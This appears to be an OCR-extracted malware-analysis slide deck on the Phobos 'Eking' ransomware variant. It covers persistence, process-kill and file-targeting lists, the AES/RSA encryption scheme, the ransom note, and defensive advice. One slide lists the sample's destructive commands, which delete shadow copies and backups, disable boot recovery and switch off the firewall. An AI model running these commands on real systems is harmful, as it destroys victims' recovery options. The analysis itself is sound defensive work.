| Eile       Edit       View       Favorites       Help          Policies         RADAR                                                                                                    | Name Type                                                             | Data<br>(value not set)                                                                      |
| Eile       Edit       View       Favorites       Help         Policies       RADAR         Run       Run                                                                                                    | Name Type<br>(Default) REG SZ<br>Cs5 REG_SZ                           | Data (value not set) C:\Users\M0YTes0Env\AppData\Local\cs5.exe                               |
| Registry Editor<br><u>File Edit View Favorites H</u> elp<br>Policies<br>RADAR<br>Run<br>Run                                                                                                    | Name Type<br>(Default) REG SZ<br>Cs5 REG_SZ                           | Data<br>(value not set)<br>C:\Users\M0YTes0Env\AppData\Local\cs5.exe                         |
| Eile       Edit       View       Favorites       Help         Policies       Policies | Name Type<br>(Default) REG SZ<br>CSS REG_SZ<br>ware\Microsoft\Windows | Data<br>(value not set)<br>C:\Users\M0YTes0Env\AppData\Local\cs5.exe<br>s\CurrentVersion\Run |



#### **Terminate Processes**

#### Process List :

msftesql.exe;sqlagent.exe;sqlbrowser.exe;sqlservr.exe;sqlwriter.exe;oracle.exe;ocssd.ex e;dbsnmp.exe;synctime.exe;agntsvc.exe;mydesktopqos.exe;isqlplussvc.exe;xfssvccon.e xe;mydesktopservice.exe;ocautoupds.exe;agntsvc.exe;agntsvc.exe;agntsvc.exe;encsvc. exe;firefoxconfig.exe;tbirdconfig.exe;ocomm.exe;mysqld.exe;mysqld-nt.exe;mysqldopt.exe;dbeng50.exe;sqbcoreservice.exe;excel.exe;infopath.exe;msaccess.exe;mspub.e xe;onenote.exe;outlook.exe;powerpnt.exe;steam.exe;thebat.exe;thebat64.exe;thunderbir d.exe;visio.exe;winword.exe;wordpad.exe

#### Product List :

MS SQL Server, Oracle Database, VMware, Panda Security, MySql, FireFox, SQL Anywhere, RedGate SQL Backup, MS Excel, MS Word, MS Access, MS PowerPoint, MS Publisher, MS OneNote, MS Outlook, The Bat!, Thunderbird, WordPad, and so on.



#### **Scan and Filter Files**

- API GetLogicalDrives(), C:\, D:\, E:\ ...
- Ignore Windows installation folder
- Ignore files with specified extension
- Scan database files in Priority



#### **Scan and Filter Files**

#### Exclusion List:

eking; <mark>actin</mark>; Acton; <mark>actor</mark>; Acuff; <mark>Acuna</mark>; acute; <mark>adage</mark>; Adair; <mark>Adame</mark>; banhu; banjo; Banks; Banta; Barak; Caleb; Cales; Caley; calix; Calle</mark>; Calum; Calvo; deuce; Dever; devil; Devoe; Devon; Devos; dewar; eight; eject; eking; Elbie; elbow; elder; phobos; help; blend; bqux; com; mamba; KARLOS; DDoS; phoenix; PLUT; karma; bbc; CAPITAL; WALLET;

info.hta; info.txt; boot.ini; bootfont.bin; ntldr; ntdetect.com; io.sys; osen.txt

#### Priority List:

fdb; <mark>sql</mark>; 4dd; <mark>4dl</mark>; abs; <mark>abx</mark>; accdb; <mark>accdc</mark>; accde; <mark>adb</mark>; adf; <mark>ckp</mark>; db; <mark>db-journal</mark>; db-shm; <mark>db-wal</mark>; db2; <mark>db3</mark>; dbc; <mark>dbf</mark>; dbs; <mark>dbt</mark>; dbv; <mark>dcb</mark>; dp1; <mark>eco</mark>; edb; <mark>epim</mark>; fcd; <mark>gdb</mark>; mdb; <mark>mdf</mark>; ldf; <mark>myd</mark>; ndf; <mark>nwdb</mark>; nyf; <mark>sqlitedb</mark>; sqlite3; <mark>sqlite</mark>;



• Waits for Notice (signal of Event) from Scan Thread



- Waits for Notice (signal of Event) from Scan Thread
- Algorithm: AES 256-bit CBC (Key and IV)







- Waits for Notice (signal of Event) from Scan Thread
- Algorithm: AES 256-bit CBC (Key and IV)
- ".id[581F1093-2987].[wiruxa@airmail.cc].eking"



#### • IV and AES Key is Saved in each Encrypted File

• **AES Key Is Protected** by RSA with Public key

• Brute-Force RSA private key?



| .text:00408104 | RSA_Encrypt_Fun | proc nea | ar ; CODE XREF: sub_407686+A5îp                          |
|----------------|-----------------|----------|----------------------------------------------------------|
| .text:00408104 | uar 8           | = dword  | ntr -8                                                   |
| .text:00408104 | var 4           | = dword  | ntr -4                                                   |
| .text:00408104 | arg Ø           | = dword  | ptr 8                                                    |
| .text:00408104 | arg 4           | = dword  | ptr OCh                                                  |
| _text:00408104 | 2-              | nush     | ehn                                                      |
| _text:00408105 |                 | mou      | ebn. esn                                                 |
| .text:00408107 |                 | nush     | ecx                                                      |
| .text:00408108 |                 | push     | ecx                                                      |
| .text:00408109 |                 | mov      | ecx. [ebo+arg 4]                                         |
| .text:0040810C |                 | push     | ebx                                                      |
| .text:0040810D |                 | push     | esi                                                      |
| .text:0040810E |                 | push     | edi                                                      |
| .text:0040810F |                 | mov      | ebx, eax                                                 |
| .text:00408111 |                 | MOVSX    | eax, word ptr [ecx+4]                                    |
| .text:00408115 |                 | mov      | ecx, [ecx+0Ch]                                           |
| .text:00408118 |                 | movzx    | ecx, word ptr [ecx+eax*2-2]                              |
| .text:0040811D |                 | push     | 0Fh                                                      |
| .text:0040811F |                 | рор      | edx                                                      |
| .text:00408120 |                 | mov      | [ebp+var_8], 8000h                                       |
| .text:00408127 |                 |          |                                                          |
| .text:00408127 | loc_408127:     |          | ; CODE XREF: <mark>RSA_Encrypt_Fun</mark> +3A <b>j</b> j |
| .text:00408127 |                 | MOV      | esi, ecx                                                 |
| .text:00408129 |                 | and      | esi, [ebp+var_8]                                         |
| .text:0040812C |                 | test     | si, si                                                   |
| .text:0040812F |                 | jnz      | loc_4081C1                                               |
| .text:00408135 |                 | shr      | word ptr [ebp+var_8], 1                                  |
| .text:00408139 |                 | MOV      | esi, edx                                                 |
| .text:0040813B |                 | dec      | edx                                                      |
| .text:0040813C |                 | test     | esi, esi                                                 |
| .text:0040813E |                 | jnz      | short loc_408127                                         |
| .text:00408140 |                 | or       | [ebp+var_4], 0FFFFFFFh                                   |
| .text:00408144 |                 |          |                                                          |
|                |                 |          |                                                          |



```
\Box//It's the simplified RSA encryption function for Pbobos Eking variant.
 // AES Key can suppose the random buffer with 20H AES Key.
 //the RSA public key consists of N and e.
 unsigned long int Phobos Simplified RSA encrypt(const unsigned int AES Key,
                       unsigned int e, unsigned int N)
     unsigned long int r = 1;
     unsigned long int BigNum = AES Key;
     while(e)
                                           (AES_Key)<sup>e</sup> % N
        if (e % 2 == 1)
             r = (r * BigNum) \% N;
        BigNum = (BigNum * BigNum) % N;
        e /= 2;
     return r;
```



#### • IV and AES Key is Saved in each Encrypted File

• **AES Key Is Protected** by RSA with Public key

• Brute-Force RSA private key?



# **An Encrypted File Structure**

- AES Encrypted Original File Content
- AES Encrypted Original File Name
- 16 bytes Random IV
- RSA Encrypted AES Key

#### **FSRTINET An Encrypted File Structure**

test\_file.txt.id[581F1093-2987].[wiruxa@aimail.cc].eking

|           | -  |    | -   | -  |    | -  | -  | _   | -  | -   |    |    |    |    |    |    |                   |
|-----------|----|----|-----|----|----|----|----|-----|----|-----|----|----|----|----|----|----|-------------------|
| Offset    | 0  | 1  | - 2 | 3  | 4  | 5  | 6  | - 7 | 8  | - 9 | 10 | 11 | 12 | 13 | 14 | 15 |                   |
| 00000000  | 6B | 51 | 20  | AD | 71 | B5 | 7C | 57  | 2E | 9C  | 89 | 2F | CA | 7E | 1D | Α9 | kQ −qμ ₩.∎∕Ê~ ©   |
| 00000010  | 2C | 8E | 55  | Β2 | 01 | ΟE | Ε9 | D7  | EF | 5E  | 5A | 8A | 27 | ЗD | Β2 | 53 | ,U² é×ï^Zl'=²S    |
| 00000020  | 24 | C9 | 2F  | 31 | 7E | 5D | 06 | BC  | 93 | DC  | ЗF | 00 | 5E | EЗ | 76 | 37 | \$É∕1~] ¼∎Ü? ^ãv7 |
| 00000030  | 52 | OF | ΟB  | 52 | 9B | 4B | E8 | 73  | EЗ | F7  | 06 | 09 | ΒE | 53 | 90 | ЗF | R R∣Kèsã÷ ¾S ?    |
| 00000040  | DE | 43 | FЗ  | D5 | C9 | 08 | Β6 | Β9  | 64 | 6D  | 88 | 8C | 1A | 5A | 6E | Β7 | ÞCóÕÉ ¶¹dm∥ Zn∙   |
| 00000050  | 00 | 00 | 00  | 00 | 00 | 00 | 00 | 00  | 00 | 00  | 00 | 00 | 00 | 00 | 00 | 00 |                   |
| 00000060  | 00 | 00 | 00  | 00 | 5C | 5C | F2 | 7D  | 40 | 89  | ΕO | 59 | 9B | 2B | 87 | 63 | \\ò}@ àY + c      |
| 00000070  | CF | 9C | CE  | AB | 03 | 00 | 00 | 00  | 5B | DF  | 24 | BC | 12 | 1D | 12 | 30 | Ï∣Î≪ [ß\$¼ O      |
| 00000080  | F7 | 20 | FD  | C1 | D6 | 95 | AЗ | ΕA  | E6 | CD  | D1 | 46 | AC | 14 | 14 | 79 | ÷ ýÁÖ∣£êæÍÑF¬ y   |
| 00000090  | 94 | AE | 20  | 4F | 4B | 1A | 17 | 6A  | F6 | 8F  | 82 | C4 | 5F | 36 | A2 | AD | I® OK jö IÄ_6¢-   |
| 000000A0  | A5 | 16 | ΕA  | 55 | F8 | 88 | FC | 69  | A7 | 33  | 85 | BD | A8 | CC | 6D | AA | ¥ êUø∎üi§3∎½″Ìmª  |
| 000000B0  | C4 | F6 | EF  | ΒE | 08 | 5D | 2B | 60  | 4B | 7F  | 06 | 64 | C5 | 0B | 4F | 93 | Äöï¾ ]+`K dÅ O∣   |
| 000000000 | 99 | BB | ЗE  | FΒ | 23 | СВ | 56 | 50  | 32 | 98  | FΕ | 30 | 89 | 44 | ΒO | 62 | ≫>û#ËVP2 þ0 D°b   |
| 000000D0  | CC | E5 | 4A  | 81 | AO | 9B | OF | 79  | EЗ | DC  | 57 | 30 | E4 | CO | 07 | Β6 | ÌåJ ∣ yãÜWOäÀ ¶   |
| 000000E0  | 7E | Β9 | BF  | 5B | Ε4 | СВ | 33 | 76  | 8A | D6  | 82 | A2 | 69 | 60 | E5 | 07 | ~¹¿[äË3v Ö ¢i`å   |
| 000000F0  | 78 | 40 | 07  | 57 | 91 | AA | FC | C1  | F2 | 00  | 00 | 00 | 4B | E5 | 1F | 84 | x@ W1ªüÁò Kå I    |
| 00000100  | Α9 | 77 |     |    |    |    |    |     |    |     |    |    |    |    |    |    | ©w                |



# **Execute Two Groups of Commands**

vssadmin delete shadows /all /quiet

wmic shadowcopy delete

bcdedit /set {default} bootstatuspolicy ignoreallfailures

bcdedit /set {default} recoveryenabled no

wbadmin delete catalog –quiet

exit

netsh advfirewall set currentprofile state off <mark>netsh firewall set opmode mode=disable</mark> exit



• Scan Network Sharing Resources

• Scan Future Logical Drives



| 🕷 cs5.exe - PID: C5C - Module: cs5.exe - Thread: main 8BC - x32_dbg                         |                                   |
|---------------------------------------------------------------------------------------------|-----------------------------------|
| <u>File View Debug Tracing Plugins Favourites Options Help</u> Sep 14 2020                  |                                   |
| 🗀 🗊 🔳   🜩 💵   🍷 🐟   🛬 🎍   🛊 🤐   📓   🥖 🥪 🛷 🎜 fx 🛛 #   Az 🖺   🗮 👮                             |                                   |
| p 🗍 Call Stack 🧟 SEH 🖸 Script 🛃 Symbols 🗘 Source 🖉 References 😒 Threads 着 Hand              | es 👔 Trace 🕮 CPU 🚺                |
| 00402000 Call cs5.401706     00402005 pop ecx                                               | Show FPU                          |
| 00402006 push eax<br>mov eax, dword ptr ss:[esp+28]     EAX 002F5F1 EBX 0352902 EBX 0352902 | 8                                 |
| • 00402010 add esp,14                                                                       | 3                                 |
| 00402013 test eax,eax<br>r0 00402015 v je cs5.40201E EBP 017CFE                             | +<br>8                            |
| 00402017 push eax     ESP 017CFE:                                                           | 4 "È1" 🔻                          |
| > 0040201E xor edi,edi                                                                      | 4                                 |
| • 00402020 cmp dword ptr ss:[esp+10],edi<br>• 00402024 dine cs5 401649                      | ▼ 5 🚔 🗌 Unlocked                  |
| 1: [esp] 0031<br>2: [esp+4] 00                                                              | 22ED00                            |
| CS5.00405840 3: [esp+8] 00                                                                  | 22A688 "xì\""                     |
| 5: [esp+10] 0                                                                               | 1233218                           |
| .text:00402008 CSS.exe:\$2008 #1408                                                         |                                   |
| 🕮 Dump 1 💷 Dump 2 💷 Dump 3 💷 Dump 4 💷 Dump 5 🛞 Watch 1 🛛 🖛 Locals 🕐 017CFE                  | 34 0031C8A0                       |
| Address UNICODE                                                                             | 3C 0022A688 "xì\""                |
| 002F5E98                                                                                    | 44 00233218                       |
| 002F5F98 017CFE                                                                             | 48 0000007D<br>4C 0022E938 "ðë\"" |
| 002F6018 017CFE                                                                             | 0 03525008                        |
| 002F6118                                                                                    | 58 00000000                       |
| 002F6198                                                                                    | C 002F5F18                        |
| 002F6298                                                                                    | 50 00285930 "pr0v"<br>54 00004000 |
| 002F6318                                                                                    | 58 017CFEA8                       |
| 002F6418                                                                                    | C 00401F10 return to cs           |
|                                                                                             | •                                 |
|                                                                                             |                                   |
| Command:                                                                                    | Default 🔻                         |



| Image: Search test       File     Edit       View     Tools                                                                                                    |                                                | ×  |
|----------------------------------------------------------------------------------------------------|------------------------------------------------|----|
| Organize  Vew folder                                                                                                    | ······································         | )  |
| Start M   Templa   Videos   Computa   Computa   Local D   CD Driv   vbox_sl   vbox_sl   test.docx.id[581F1093-2987].[wiruxa@airmail.cc].eking   test.docx.id[581F1093-2987].[wiruxa@airmail.cc].eking   test.docx.id[581F1093-2987].[wiruxa@airmail.cc].eking | Type<br>EKING File<br>EKING File<br>EKING File | Si |
|                                                                                                    |                                                | •  |
| 4 items Offline status: Online<br>Offline availability: Not available                                                                                                    |                                                |    |



• Scan Network Sharing Resources

• Scan Future Logical Drives







#### **Ransom Information to the Victim**

- Phobos Drops Two Version Ransom Info Files
- HTML Version Ransom Information



### **Ransom Information to the Victim**





**Recycle Bin** 

Georgia

Google win\_hex.lnk.i... Chrome.lnk....





#### **Ransom Information to the Victim**

encrypted

#### All your files have been encrypted!

All your files have been encrypted due to a security problem with your PC. If you want to restore them, write us to the e-mail wiruxa@ airmail.cc Write this ID in the title of your message 581F1093-2987

In case of no answer in 24 hours write us to this e-mail: yongloun@ tutanota.com or anygrishevich@ yandex.ru

You have to pay for decryption in Bitcoins. The price depends on how fast you write to us. After payment we will send you the tool that will decrypt all your files.

#### Free decryption as guarantee

Before paying you can send us up to 5 files for free decryption. The total size of files must be less than 4Mb (non archived), and files should not contain valuable information. (databases,backups, large excel sheets, etc.)

#### How to obtain Bitcoins

The easiest way to buy bitcoins is LocaBitcoins site. You have to register, click 'Buy bitcoins', and select the seller by payment method and price. https://bcabitcoins.com/buy\_bitcoins

Also you can find other places to buy Bitcoins and beginners guide here:

http://www.coindesk.com/information/how-can-i-buy-bitcoins/

#### Attention!

- · Do not rename encrypted files.
- · Do not try to decrypt your data using third party software, it may cause permanent data loss.
- · Decryption of your files with the help of third parties may cause increased price (they add their fee to our) or you can become a victim of a scam.



- Obtain a Decryption Tool from the Attacker
- Collected RSA Encrypted AES Key to Attacker
- Attacker Decrypts the AES Key with the Private Key



| PHOBOS decryption tool |
|------------------------|
| Path:                  |
|                        |
| Delete encrypted files |
| Scan Decrypt Exit      |



| PHOBOS decryption tool                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| Your request code                                                                                                    |  |
| rfBFM+I35o2u8EUzeFp8zpQ7JIWWYE<br>+hnQmx4uiO8W7zUjTzK4iibfGUBgNIniiBhV8/rNc0bQWr6Sc01kPYVjOdr9Roe4V36lc6Ysg9ioROm8kPZdyBDlpOIJ8U3<br>xUaJoaX0QuNdEbIClpFu4rQVRMdeQQk9Z/Q+yiGQEv1v7hP8jb238pNBJYS4k= |  |
| RSA Encrypted AES Key                                                                                                    |  |
| Should be sent to the attacker for decryption                                                                                                    |  |
|                                                                                                    |  |
| OK                                                                                                    |  |



| PHOBOS decryption tool                          |   |
|-------------------------------------------------|---|
| Path:                                           |   |
| c:\test                                         | ] |
| Delete encrypted files Overwrite existing files |   |
| Scan Decrypt Exit                               |   |
|                                                 |   |
| PHOBOS decryption tool                          |   |
| Enter decryption code                           |   |
|                                                 | ^ |
| Copy & Paste the AES Key decrypted              |   |
| from the response Email of Attacker             |   |
|                                                 | - |
| Decrypt Cancel                                  |   |



#### **Conclusion & Suggestions**



#### Conclusion

- Phobos is Downloaded after Opening Word Document
- How Phobos Scans, Filters and Encrypts Files
- Encryption Algorithm and Key Protection
- Ransom Information & Decryption Tool



# Suggestions

- Never Click Hyperlinks in Untrusted Email
- Never Open Untrusted Email Attachment
- Knowledge in Cyber Security
- Install Anti-Virus software and Keep Windows updated
- Backup, Backup and Backup

# References

- https://purplesec.us/resources/cyber-securitystatistics/ransomware/#:~:text=The%20estimated%20c ost%20of%20ransomware,2019%20%E2%80%93%20%2 411.5%20billion
- 2. https://id-ransomware.blogspot.com/2017/10/phobosransomware.html
- 3. https://en.wikipedia.org/wiki/RSA\_(cryptosystem)
- 4. https://en.wikipedia.org/wiki/Block\_cipher\_mode\_of\_o peration
- 5. https://www.fortinet.com/blog/threat-research/deepanalysis-the-eking-variant-of-phobos-ransomware



#### **Questions ?**



